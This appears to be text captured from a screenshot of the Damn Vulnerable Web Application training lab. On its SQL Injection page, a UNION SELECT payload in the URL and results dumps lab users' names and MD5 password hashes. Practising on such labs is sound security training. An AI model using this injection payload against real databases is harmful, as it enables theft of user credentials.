 127.0.0.1/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+users+--+&Submit=Submit#
IMDb
W
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7